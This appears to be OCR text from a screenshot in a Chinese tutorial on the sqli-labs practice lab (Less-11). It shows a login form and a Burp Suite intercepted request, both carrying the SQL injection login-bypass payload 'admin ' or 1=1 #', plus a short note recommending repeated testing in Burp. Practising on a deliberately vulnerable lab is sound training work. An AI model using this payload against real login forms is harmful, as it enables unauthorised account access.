 Welcome Dhakkan
Username : admin
Password : admin ' or 1=1 #
Submit
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyzdd By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.22:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.31.22
Content-Length: 55
Cache-Control: max-age=0
Origin: http://192.168.31.22
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Referer: http://192.168.31.22/sqli-labs/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Connection: close
uname=admin&passwd=admin+%27+or+1%3D1+%23&submit=Submit
我们可以直接在这里面不断的去测试，这是我最推荐的一种
username是账号
password是密码
必火安全
中
? < + > 没有比赛